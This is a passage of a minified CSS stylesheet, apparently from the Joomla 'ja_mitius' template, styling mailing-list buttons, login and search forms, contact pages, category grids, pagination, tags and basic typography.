a.acymailing_togglemodule:active[disabled]{color:#fff;background-color:#f76000;*background-color:#de5600}.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover:active,.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover.active,.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus:active,.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus.active,.acymailing_mootoolsbutton p a.acymailing_togglemodule:active:active,.acymailing_mootoolsbutton p a.acymailing_togglemodule:active.active{background-color:#c44c00 \9}.banneritem{padding:10px 0;border-top:1px solid #e5e5e5}.banneritem:first-child{margin-top:10px}.banneritem a{font-weight:bold}.bannerfooter{border-top:1px solid #e5e5e5;font-size:11px;padding-top:10px;text-align:right}.categories-module h4,ul.categories-module h4,.category-module h4,ul.category-module h4{font-size:13px;font-weight:normal;margin:0}.feed h4{font-weight:bold;margin-top:0}.feed .newsfeed,.feed ul.newsfeed{border-top:1px solid #e5e5e5;margin-top:5px}.feed .newsfeed li,.feed ul.newsfeed li{border-bottom:1px solid #e5e5e5 !important;padding:8px 0 !important}.feed .newsfeed .feed-link,.feed .newsfeed h5.feed-link,.feed ul.newsfeed .feed-link,.feed ul.newsfeed h5.feed-link{font-size:13px;font-weight:bold;margin:0 0 5px}.feed .newsfeed .feed-link a:hover,.feed .newsfeed h5.feed-link a:hover,.feed ul.newsfeed .feed-link a:hover,.feed ul.newsfeed h5.feed-link a:hover{color:#f76000}.feed .newsfeed p,.feed ul.newsfeed p{margin:0}.latestusers,ul.latestusers{margin-left:0}.latestusers li,ul.latestusers li{background:#e5e5e5;display:inline-block;padding:5px 10px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.stats-module dt,.stats-module dd{display:inline-block;margin:0}.stats-module dt{font-weight:bold;width:35%}.stats-module dd{width:60%}div.tagspopular ul{display:block;margin:0;padding:0;list-style:none;overflow:hidden}div.tagspopular ul li{color:#666;display:inline-block;margin:0 5px 5px 0}div.tagspopular ul li a{background:#e5e5e5;border-radius:3px;color:#666;display:block;padding:2px 5px}div.tagspopular ul li a:hover,div.tagspopular ul li a:focus,div.tagspopular ul li a:active{background:#f76000;color:#fff;text-decoration:none}div.tagssimilar ul{margin:0;padding:0;list-style:none}div.tagssimilar ul li{border-bottom:1px solid #e5e5e5;padding:8px 0}div.tagssimilar ul li a{color:#666}div.tagssimilar ul li a:hover,div.tagssimilar ul li a:focus,div.tagssimilar ul li a:active{color:#f76000}.blog-featured{margin-top:30px}.atrticle-feature .pull-left.item-image{float:right}.atrticle-feature img[align="left"],.atrticle-feature img[align="right"],.atrticle-feature .pull-left.item-image{margin:0;padding:0}.article-date{font-size:11px}.article-date>li{list-style:none}.atrticle-feature .article-intro img{display:none}.items-leading .leading{margin-bottom:40px}.items-row .item{margin-bottom:20px}.item-page{background:#fff}.divider-vertical{margin:0 0 30px;border:0;border-top:1px solid #e5e5e5;border-bottom:1px solid #fff}.article-aside{color:#999;border-top:solid 1px #e5e5e5;font-size:11px;margin-bottom:10px}.article-info{margin:0;width:90%}.article-info a{color:#f76000}.article-info a:hover,.article-info a:active,.article-info a:focus{color:#f76000;text-decoration:underline}.article-info .article-info-term{display:none}.article-info dd{border-right:solid 1px #e5e5e5;font-weight:bold;float:left;margin:0;padding:10px 15px 0;white-space:nowrap}.article-info dd:first-child,.article-info dd.first-child{padding-left:1px}.article-info dd span{color:#444;display:block;font-weight:300}.article-aside .btn-group{margin-top:10px}.article-aside .dropdown-menu{border-top:solid 1px #ddd}.article-title,.article-header h1{font-size:28px;line-height:40px !important;margin:0 !important}.article-title a,.article-header h1 a{color:#444}.article-title a:hover,.article-title a:focus,.article-title a:active,.article-header h1 a:hover,.article-header h1 a:focus,.article-header h1 a:active{color:#f76000}.readmore a.btn{background:none;box-shadow:none;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;border:none;color:#999;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);padding-left:0;text-shadow:none}.readmore a.btn:hover,.readmore a.btn:focus{color:#f76000;background:none}.readmore a.btn span{background:url(/templates/ja_mitius/images/readmore-bg.png) no-repeat left center;display:block;font-weight:normal;padding-left:20px}.readmore a.btn:hover span,.readmore a.btn:focus span,.readmore a.btn:active span{background-image:url(/templates/ja_mitius/images/readmore-hover-bg.png)}article img[align=left],article .pull-left.item-image,.img_caption.left,.article-intro img[align=left],.article-intro .pull-left img{margin:0 20px 20px 0;max-width:100%}article img[align=right],article .pull-right.item-image,.img_caption.right,.article-intro img[align=right],.article-intro .pull-right img{margin:0 0 20px 30px;max-width:100%}.img-intro-none,.img-intro-left,.img-intro-right,.img-fulltext-none,.img-fulltext-left,.img-fulltext-right,.img_caption{position:relative}.img-intro-none,.img-intro-left,.img-intro-right,.img-fulltext-none,.img-fulltext-left,.img-fulltext-right,.img_caption{margin-bottom:20px;max-width:100%}.img-fulltext-left{float:left;margin-right:30px}.img-fulltext-right{float:right;margin-left:30px}.img-intro-none img,.img-intro-left img,.img-intro-right img,.img-fulltext-none img,.img-fulltext-left img,.img-fulltext-right img{margin:0}.img_caption img{margin-bottom:1px !important}.img_caption p.img_caption{background:#e5e5e5;color:#666;font-size:11px;width:100%;margin:0;padding:5px;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;clear:both}article aside .btn-group>.dropdown-toggle{color:#444;background:#fff !important;border:0;padding:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}article aside .btn-group>.dropdown-toggle:hover,article aside .btn-group>.dropdown-toggle:focus,article aside .btn-group>.dropdown-toggle:active{color:#444;background:#f5f5f5 !important}article .btn-group.open .btn.dropdown-toggle{background:#fff !important}.login_form fieldset,.login fieldset{padding:15px 0 0}.login_form fieldset p,.login fieldset p{margin:0 0 5px}.login_form label,.login label{display:block;font-weight:bold}.login-fields{margin:0 0 10px}.login_form .inputbox,.login-fields .required{margin-left:10px;width:150px}.login_form .remember .inputbox{width:20px}.ja-module #login-form ul,.module #login-form ul{margin-left:0}#login-form ul li{list-style:none}#login-form ul li a{background:url(/templates/ja_mitius/images/bullet.png) no-repeat left center;color:#444;padding-left:10px}#login-form ul li a:hover,#login-form ul li a:focus,#login-form ul li a:active{background-image:url(/templates/ja_mitius/images/bullet-hover.png);color:#f76000}.login-wrap .other-links{margin-bottom:15px}.login-wrap .other-links ul{margin-left:160px !important}.login-wrap .other-links ul li{list-style:none}.login-wrap .other-links ul li a{background:url(/templates/ja_mitius/images/bullet.png) no-repeat left center;color:#444;padding-left:10px}.login-wrap .other-links ul li a:hover,.login-wrap .other-links ul li a:focus,.login-wrap .other-links ul li a:active{background-image:url(/templates/ja_mitius/images/bullet-hover.png);color:#f76000}.form-register fieldset{padding:0 0 10px}.form-register p{margin:0 0 5px}.form-register p.form-des{margin:15px 0}.form-register label{display:block;float:left;font-weight:bold;text-align:right;width:130px}.form-register .inputbox{margin-left:10px;width:200px}.form-register .button{margin-left:140px}.registration fieldset dt{margin-right:5px}.admintable textarea{max-width:90% !important;resize:none}ul.actions li,ul.whosonline li{list-style:none}ul.whosonline li{background:url("/templates/ja_mitius/images/bullet.png") no-repeat left center;color:#666;display:block;padding-left:17px}div.weblink-category table.category ul.actions{float:right;list-style:none outside none;margin:-30px 0 0 !important;padding:0}div.weblink-category h2{border-bottom:1px solid #ddd}div.weblink-category ul.category{margin:0;padding:0;list-style:none}div.weblink-category ul.category li{border-bottom:1px solid #eee;padding:10px 0}div.weblink-category ul.category li.cat-list-row1{background:transparent}div.weblink-category ul.category li:hover{background:transparent}div.weblink-category ul.category .list-title{font-size:14px}div.weblink-category ul.category li p{color:#999}#mailto-window{background:#fff;margin:10px 0 20px;padding:0;position:relative}#mailto-window h2{font-size:150%;margin-top:0;margin-bottom:20px}#mailto-window .mailto-close{background:#FFF;background:-moz-linear-gradient(bottom,#ccc,#f0f0f0);background:-webkit-linear-gradient(bottom,#ccc,#f0f0f0);border:1px solid #CCC;border-radius:3px;color:#666;font-size:92%;padding:2px 5px;position:absolute;top:-10px;right:0px;text-shadow:1px 1px 0 #f0f0f0}#mailto-window .mailto-close a{color:#666}#mailto-window .mailto-close:hover{border-color:#999;box-shadow:0 0 3px rgba(0,0,0,0.2)}#mailtoForm .formelm{padding:5px 0;vertical-align:middle;overflow:hidden}#mailtoForm .formelm label{display:block;float:left;margin-top:2px;vertical-align:middle;width:100px}#mailtoForm p{margin-top:20px}#mailtoForm .inputbox{width:60%}#mailtoForm .button{box-shadow:none;color:#444;text-shadow:0 1px 1px rgba(255,255,255,0.75);background-color:#363636;background-image:-moz-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:-webkit-gradient(linear,0 0,0 100%,from(#3c3c3c),to(#2f2f2f));background-image:-webkit-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:-o-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:linear-gradient(to bottom,#3c3c3c,#2f2f2f);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3b3b3b',endColorstr='#ff2e2e2e',GradientType=0);border-color:#2f2f2f #2f2f2f #090909;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#2f2f2f;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);border:solid 1px #1a1a1a;border-color:rgba(0,0,0,0.15) rgba(0,0,0,0.15) rgba(0,0,0,0.25);color:#fff;margin-right:5px;padding:4px 14px;text-shadow:none}#mailtoForm .button:hover,#mailtoForm .button:focus,#mailtoForm .button:active,#mailtoForm .button.active,#mailtoForm .button.disabled,#mailtoForm .button[disabled]{color:#444;background-color:#2f2f2f;*background-color:#222}#mailtoForm .button:active,#mailtoForm .button.active{background-color:#151515 \9}#mailtoForm .button:hover,#mailtoForm .button:focus,#mailtoForm .button:active{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#fc721a;background-image:-moz-linear-gradient(top,#ff7d2b,#f76000);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ff7d2b),to(#f76000));background-image:-webkit-linear-gradient(top,#ff7d2b,#f76000);background-image:-o-linear-gradient(top,#ff7d2b,#f76000);background-image:linear-gradient(to bottom,#ff7d2b,#f76000);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff7d2b',endColorstr='#fff76000',GradientType=0);border-color:#f76000 #f76000 #ab4200;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#f76000;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);color:#fff;border-color:#c44c00}#mailtoForm .button:hover:hover,#mailtoForm .button:hover:focus,#mailtoForm .button:hover:active,#mailtoForm .button:hover.active,#mailtoForm .button:hover.disabled,#mailtoForm .button:hover[disabled],#mailtoForm .button:focus:hover,#mailtoForm .button:focus:focus,#mailtoForm .button:focus:active,#mailtoForm .button:focus.active,#mailtoForm .button:focus.disabled,#mailtoForm .button:focus[disabled],#mailtoForm .button:active:hover,#mailtoForm .button:active:focus,#mailtoForm .button:active:active,#mailtoForm .button:active.active,#mailtoForm .button:active.disabled,#mailtoForm .button:active[disabled]{color:#fff;background-color:#f76000;*background-color:#de5600}#mailtoForm .button:hover:active,#mailtoForm .button:hover.active,#mailtoForm .button:focus:active,#mailtoForm .button:focus.active,#mailtoForm .button:active:active,#mailtoForm .button:active.active{background-color:#c44c00 \9}.user-details{padding:10px 0}.user-details p{margin:0 0 5px}.user-details label{display:block;float:left;font-weight:bold;text-align:right;width:130px}.user-details .inputbox{margin-left:10px;width:200px}.user-details .button{margin-left:140px}.user-details .paramlist .paramlist_key{padding:0 0 5px;width:130px}.user-details .paramlist .paramlist_value{padding:0 0 5px}.user-details .user_name span{font-weight:bold;padding-left:10px}.reset .form-validate p,.remind .form-validate p{background:#e5e5e5;border:1px solid #e5e5e5;margin-bottom:20px;padding:10px 20px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.reset .form-validate fieldset dl,.remind .form-validate fieldset dl{margin:0}.reset .form-validate fieldset dt,.remind .form-validate fieldset dt{margin:4px 0 0 0}.profile .dl-horizontal dt{width:140px;margin-bottom:5px}.profile .dl-horizontal dd{margin-left:150px;margin-bottom:5px}#searchForm{padding:10px 20px;border:1px solid #e5e5e5;background:#e5e5e5;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;*zoom:1}#searchForm:before,#searchForm:after{display:table;content:"";line-height:0}#searchForm:after{clear:both}#searchForm fieldset{margin:20px 0}#searchForm legend{margin-bottom:10px}.phrases-box input,.phrases-box label,.form-limit input,.form-limit label,.only label{display:inline-block;margin-right:10px}.phrases-box input{margin:0}.search-results{margin-top:20px}.search-results .result-title{font-size:15px;margin-top:20px}.search-results .result-category{font-size:11px;color:#999}.search-results .result-text{margin-top:5px;margin-bottom:5px}.search-results .result-created{font-size:11px;color:#999}#searchForm legend{border-bottom:solid 1px #ddd;margin-bottom:10px}#searchForm .btn-toolbar .btn{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;padding-top:4px;padding-bottom:4px}.search .only label{display:block;float:left;vertical-align:bottom}.search .only input{float:none;vertical-align:top}#finder-search input.inputbox{margin-bottom:0}.search .form-limit label{margin-top:4px;vertical-align:top}a#advanced-search-toggle{display:inline-block;margin-top:10px}#finder-filter-window{background:#f5f5f5;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:solid 1px #e5e5e5;width:auto !important}ul#finder-filter-select-list{margin-top:15px;padding:15px !important;border:solid 1px red}#finder-filter-window ul li{list-style:none}#finder-filter-window ul li label{display:inline-block;margin:3px 0 0;vertical-align:top;width:220px}#finder-search button.button{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;border:solid 1px #1a1a1a;box-shadow:none;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#363636;background-image:-moz-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:-webkit-gradient(linear,0 0,0 100%,from(#3c3c3c),to(#2f2f2f));background-image:-webkit-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:-o-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:linear-gradient(to bottom,#3c3c3c,#2f2f2f);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3b3b3b',endColorstr='#ff2e2e2e',GradientType=0);border-color:#2f2f2f #2f2f2f #090909;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#2f2f2f;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);color:#fff;font-weight:bold;padding:3px 14px;text-shadow:none}#finder-search button.button:hover,#finder-search button.button:focus,#finder-search button.button:active,#finder-search button.button.active,#finder-search button.button.disabled,#finder-search button.button[disabled]{color:#fff;background-color:#2f2f2f;*background-color:#222}#finder-search button.button:active,#finder-search button.button.active{background-color:#151515 \9}#advancedSearch #finder-filter-select-list{padding:15px}#finder-search button.button:hover,#finder-search button.button:focus{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#fc721a;background-image:-moz-linear-gradient(top,#ff7d2b,#f76000);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ff7d2b),to(#f76000));background-image:-webkit-linear-gradient(top,#ff7d2b,#f76000);background-image:-o-linear-gradient(top,#ff7d2b,#f76000);background-image:linear-gradient(to bottom,#ff7d2b,#f76000);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff7d2b',endColorstr='#fff76000',GradientType=0);border-color:#f76000 #f76000 #ab4200;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#f76000;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);border-color:#c44c00;color:#fff;text-decoration:none}#finder-search button.button:hover:hover,#finder-search button.button:hover:focus,#finder-search button.button:hover:active,#finder-search button.button:hover.active,#finder-search button.button:hover.disabled,#finder-search button.button:hover[disabled],#finder-search button.button:focus:hover,#finder-search button.button:focus:focus,#finder-search button.button:focus:active,#finder-search button.button:focus.active,#finder-search button.button:focus.disabled,#finder-search button.button:focus[disabled]{color:#fff;background-color:#f76000;*background-color:#de5600}#finder-search button.button:hover:active,#finder-search button.button:hover.active,#finder-search button.button:focus:active,#finder-search button.button:focus.active{background-color:#c44c00 \9}#searchForm .phrases-box label,#searchForm .phrases-box .radio{padding:0}#searchForm .phrases-box input[type="radio"]{float:none;margin:3px 3px 0;vertical-align:top;padding:0;line-height:normal}.contact .accordion-heading .accordion-toggle{font-weight:bold}.contact input,.contact textarea{width:250px}input#jform_contact_email_copy{width:auto;height:auto;border:none}.contact-links .nav-list,.contact-links .nav-tabs.nav-stacked{margin-left:120px !important}.contact-links .nav-list>li>a,.contact-links .nav-tabs.nav-stacked>li>a{background:url(/templates/ja_mitius/images/bullet.png) no-repeat left center;border:none;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;color:#444;padding:4px 0 4px 12px;transition:color 0.3s ease 0s}.contact-links .nav-list>li>a:hover,.contact-links .nav-list>li>a:focus,.contact-links .nav-list>li>a:active,.contact-links .nav-tabs.nav-stacked>li>a:hover,.contact-links .nav-tabs.nav-stacked>li>a:focus{background-image:url(/templates/ja_mitius/images/bullet-hover.png);background-repeat:no-repeat;background-color:transparent;background-position:left center;color:#f76000}.accordion-group{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;border-bottom:none;margin-bottom:0}.contact .accordion-heading .accordion-toggle{background:#f5f5f5;color:#aaa;font-size:12px;font-family:'novecento_wide_ultralightbold';line-height:40px;margin:0;padding:0 20px;text-transform:uppercase}.accordion-group:last-child{border-bottom:solid 1px #e5e5e5}#slide-contact{border-bottom:solid 1px #e5e5e5}.contact .tab-content{overflow:inherit}.contact fieldset legend{font-size:14px}.contact .tab-content{padding-top:15px}.contact .nav-tabs>li>a:hover,.contact .nav-tabs>li>a:focus,.contact .nav>li>a:hover,.contact .nav>li>a:focus{-webkit-border-radius:0px !important;-moz-border-radius:0px !important;border-radius:0px !important;background:#000;border-color:#000;color:#fff}.contact .nav-tabs>.active>a,.contact .nav-tabs>.active>a:hover,.contact .nav-tabs>.active>a:focus{background:#f76000;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;border-color:#f76000}#archive-items>li{line-height:normal;margin:0;overflow:visible;padding:0}#archive-items div.intro{clear:both;overflow:hidden}.categories-list>.category-desc,.category-list .cat-items{background:#f5f5f5;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:solid 1px #e5e5e5;padding:15px 20px}.page-header .label,.page-header .badge.badge-info{background:#f76000}.category-item,.cat-children>div{margin-top:20px;float:left;width:33.3%;*zoom:1}.category-item:before,.category-item:after,.cat-children>div:before,.cat-children>div:after{display:table;content:"";line-height:0}.category-item:after,.cat-children>div:after{clear:both}.category-item div.sub-category,div.cat-children div.sub-children{margin:0 15px 30px;overflow:hidden;padding:0;position:relative}div.sub-category:hover,div.cat-children .sub-category:hover{border-color:#ccc}.category-item div.sub-category .category-subdesc{overflow:hidden;width:299px}div.sub-category a.subCategoryImage img,div.sub-category a.subCategoryImage:hover img{margin:0;padding:0}div.sub-category a.subCategoryImage,div.sub-category a.subCategoryImage:hover{display:block;text-align:center}div.sub-category .page-header,div.cat-children .page-header{background:#222;border:none;color:#fff;font-family:'novecento_wide_lightbold',sans-serif;font-size:14px;font-weight:normal;margin:0;padding:0;line-height:35px;text-align:center;width:299px}div.sub-category .category-desc,div.cat-children .category-desc{display:block;height:350px;position:relative;width:299px}div.sub-category .subcategory-desc,div.cat-children .subcategory-desc{background:url(/templates/ja_mitius/images/trans-dark.png);box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;bottom:0px;display:none;color:#999;font-size:15px;left:-299px;height:350px;position:absolute;padding:120px 30px 0 30px;transition:all 0.3s ease-in;text-align:center;width:299px}div.sub-category .category-des,div.sub-category .subcategory-desc{height:338px}div.sub-category:hover .subcategory-desc,div.sub-category .subcategory-desc:hover,div.cat-children .sub-children:hover .subcategory-desc,div.cat-children .subcategory-desc:hover{display:block;left:0}div.sub-category .category-desc img,div.cat-children .category-desc img{display:block;height:100%}.newsfeed-category>h2{border-bottom:1px solid #e5e5e5;margin-top:0;margin-bottom:20px;padding-bottom:5px}.newsfeed-category ul.category li{border-bottom:1px solid #eee;padding:10px 0;-webkit-transition:0.5s;-moz-transition:0.5s;-o-transition:0.5s;transition:0.5s}.feed-description{margin-bottom:40px}.newsfeed-category ul.category li:hover{background:#f6f6f6 !important;padding-left:20px}.newsfeed-category ul.category li.cat-list-row1{background:transparent}.newsfeed-category ul.category li a{color:#222}.newsfeed-category ul.category li a:hover,.newsfeed-category ul.category li a:focus,.newsfeed-category ul.category li a:active{color:#f76000 !important}.edit textarea{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.button2-left,.button2-left div{float:left}.button2-right,.button2-right div{float:right}.button2-left{margin:5px 5px 0 0}.button2-right{margin:5px 0 0 5px}.button2-left a,.button2-right a,.button2-left span,.button2-right span{background:#e5e5e5;border:1px solid #d8d8d8;color:#999;cursor:pointer;display:block;float:left;padding:2px 10px;border-radius:3px}.button2-left span,.button2-right span{color:#999;cursor:default}.button2-left .page a,.button2-right .page a,.button2-left .page span,.button2-right .page span{padding:0 6px}.button2-left a:hover,.button2-right a:hover{background:#d8d8d8;color:#444;text-decoration:none}.controls img.calendar{cursor:pointer;margin-left:5px}.article-content .pagination ul{border-left:1px solid #e5e5e5;box-shadow:none}.article-content .pagination ul li{float:left;padding:10px 20px;line-height:normal;border:1px solid #e5e5e5;border-left:0}.article-content .pagination ul a{border:0;text-decoration:none;background-color:transparent;line-height:normal;padding:0}.pagenavcounter{margin:0 0 20px;font-weight:bold}#article-index{float:right;margin:0 0 20px 20px;padding:10px;width:30%;border:1px solid #e5e5e5;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}#article-index ul{margin:0 0 0 20px}.counter{display:none;float:right;line-height:1;margin:10px 0;text-align:right}div.pagination{margin:-12px 0 20px;line-height:1;text-align:center}.pagination ul,div.pagination ul.pagination-list{margin:0 0 15px;padding:0;text-align:center;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;box-shadow:none !important}.pagination ul>li{display:inline-block;padding:0 5px}.pagination ul>li:first-child>a,.pagination ul>li:first-child>span{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}.pagination ul>li>a,.pagination ul>li>span{border:1px solid #e5e5e5;color:#444;display:block;font-size:12px;font-weight:bold;padding:5px 10px}.pagination ul>li>a:hover{background-color:#444;border-color:#444;color:#fff}.pagination ul>.disabled>span,.pagination ul>.disabled>a{background:#f2f2f2;border-color:#e5e5e5;color:#999}.pagination ul>.disabled>a:hover{background:#f2f2f2;border-color:#f2f2f2;color:#999}.pagination ul>li:last-child>a,.pagination ul>li:last-child>span{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}.items-more h3{margin:0 0 5px}.back_button a,.back_button a:hover,.back_button a:active{display:block;margin:10px 0}.filters{margin:10px 0 5px}.display-limit{margin:10px 0 5px}.filters .filter-search,.filters .display-limit{float:left;width:50%}.filters .display-limit{float:right;text-align:right}#system-message dt{font-weight:bold}#system-message dd{font-weight:bold}#system-message dd.message ul,#system-message dd.error ul,#system-message dd.notice ul{margin:0;padding:0}#system-message dd.message ul li,#system-message dd.error ul li,#system-message dd.notice ul li{background:none;margin:0;padding:5px}.tip-wrap{background:#fff6df;border:1px solid #fb3;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:0 0 3px rgba(0,0,0,0.4);-moz-box-shadow:0 0 3px rgba(0,0,0,0.4);box-shadow:0 0 3px rgba(0,0,0,0.4);max-width:300px;z-index:999}.tip-title{border-bottom:1px solid #fb3;font-weight:bold;padding:5px 10px}.tip-text{font-size:13px;margin:0;padding:5px 10px}.hasTip img{border:none;margin:0 5px 0 0}.nav-tabs>.active>a,.nav-tabs>.active>a:hover{color:#fff !important;border-bottom:none}div#system-message-container div#system-message{margin-bottom:0 !important}div#system-message-container div#system-message.alert-danger,div#system-message-container div#system-message.alert-error{margin-bottom:20px !important;padding:8px 35px 8px 14px !important}#searchForm legend{float:left;float:none \9}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){#searchForm legend{float:none}}.edit.item-page .control-group a.modal{position:inherit;width:auto !important;margin-left:0 !important;top:auto !important}.edit.item-page #images.tab-pane .control-group{display:block;float:left;width:90%}.no-touch .t3-mainbody .t3-content .adminlist th a{color:#666 !important}.no-touch .t3-mainbody .t3-content ul.manager.thumbnails .thumbnail,.t3-mainbody .t3-content ul.manager.thumbnails .thumbnail{display:inline-block !important;padding:4px 20px !important}.no-touch .t3-mainbody .t3-content .table-condensed div.pagination{margin-top:0 !important}.no-touch .t3-mainbody .t3-content fieldset.filter .btn-toolbar .btn-group.pull-left{float:none !important}.no-touch .t3-mainbody .t3-content fieldset.filter .btn-toolbar .btn-group.pull-left button.btn{-webkit-border-radius:0px !important;-moz-border-radius:0px !important;border-radius:0px !important}.blog .tags{background:#fff;border-bottom:solid 1px #e5e5e5;padding:0 0 15px}.tags span{margin-bottom:3px}.tags .label-info[href]{background:#f76000;font-weight:normal;font-size:12px;padding:4px 6px;text-shadow:none}.tags .label-info[href]:hover,.tags .label-info[href]:focus,.tags .label-info[href]:active{background:#de5600}.item-page .tags{margin-bottom:15px}.tag-category{background:#fff;padding:20px 0}.tag-category h2{line-height:normal;margin-top:0}.tag-category ul.category{margin:10px 0 20px;display:block}.tag-category ul.category li{list-style:none;padding:10px 20px;border-bottom:solid 1px #e5e5e5}.tag-category ul.category li h3{line-height:normal}.tag-category ul li.pagination-list{border-bottom:none;padding:0s}.tag-category ul li img{margin-bottom:10px}.mod-preview-info{z-index:1000}#page-site a.modal.btn{position:relative;top:0;left:auto;right:0;z-index:10;width:auto;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;box-shadow:none}.mce-btn button{text-transform:none;background:none}p{margin:0 0 10px}p small,p .small{font-size:11px;color:#999}.lead{margin-bottom:20px;font-size:20px;font-weight:200;line-height:30px}small{font-size:85%}strong{font-weight:bold}em{font-style:italic}cite{font-style:normal}.muted{color:#999}.highlight{background-color:#FFC;font-weight:bold;padding:1px 4px}h1,h2,h3,h4,h5,h6{margin:10px 0;font-weight:bold;line-height:1;color:#444;text-rendering:optimizelegibility}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{font-weight:normal;line-height:1;color:#999}h1{font-size:32.5px;line-height:40px}h1 small{font-size:26px}h2{font-size:26px;line-height:40px}h2 small{font-size:19.5px}h3{font-size:19.5px;line-height:40px}h3 small{font-size:15px}h4{font-size:15px;line-height:20px}h4 small{font-size:13px}h5{font-size:14px;line-height:20px}h5 small{font-size:11px}h6{font-size:13px;line-height:20px}.page-header{border-bottom:1px solid #e5e5e5;padding-bottom:20px;margin:0 0 40px}.page-title,.page-header h1{line-height:1;margin:0}.page-subheader{border-bottom:1px solid #e5e5e5;margin:0 0 20px;*zoom:1}.page-subheader:before,.page-subheader:after{display:table;content:"";line-height:0}.page-subheader:after{clear:both}.page-subtitle,.page-subheader h2{line-height:1;margin:0}.page-header+.page-subheader{margin-top:-20px}.article-title,.article-header h1{margin:0 0 10px 0}.item-title{font-weight:bold}ul,ol{padding:0;margin:0 0 10px 25px}ul ul,ul ol,ol ol,ol ul{margin-bottom:0}ul{list-style:disc}ol{list-style:decimal}li{line-height:20px}ul.unstyled,ol.unstyled{margin-left:0;list-style:none}dl{margin-bottom:20px}dt,dd{line-height:20px}dt{font-weight:bold}dd{margin-left:10px}.dl-horizontal dt{float:left;width:120px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:130px}.label,.badge{display:inline-block;padding:2px 4px;font-size:10.998px;font-weight:bold;line-height:14px;color:#fff;vertical-align:baseline;white-space:nowrap;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#999}.label{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.badge{padding-left:9px;padding-right:9px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}a.label:hover,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.label-important,.badge-important{background-color:#c33}.label-important[href],.badge-important[href]{background-color:#a32929}.label-warning,.badge-warning{background-color:#f76000}.label-warning[href],.badge-warning[href]{background-color:#c44c00}.label-success,.badge-success{background-color:#75aa49}.label-success[href],.badge-success[href]{background-color:#5c863a}.label-info,.badge-info{background-color:#07b}.label-info[href],.badge-info[href]{background-color:#005788}.label-inverse,.badge-inverse{background-color:#444}.label-inverse[href],.badge-inverse[href]{background-color:#2b2b2b}.btn .label,.btn .badge{position:relative;top:-1px}.btn-mini .label,.btn-mini .badge{top:0}.page-header .label,.page-header .badge{vertical-align:middle}hr{margin:20px 0;border:0;border-top:1px solid #e5e5e5;border-bottom:1px solid #fff}abbr[title]{cursor:help;border-bottom:1px dotted #999}abbr.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:0 0 0 15px;margin:0 0 20px;border-left:5px solid #e5e5e5}blockquote p{margin-bottom:0;font-size:16px;font-weight:300;line-height:25px}blockquote small{display:block;line-height:20px;color:#999}blockquote small:before{content:'\2014 \00A0'}blockquote.pull-right{float:right;padding-right:15px;padding-left:0;border-right:5px solid #e5e5e5;border-left:0}blockquote.pull-right p,blockquote.pull-right small{text-align:right}blockquote.pull-right small:before{content:''}blockquote.pull-right small:after{content:'\00A0 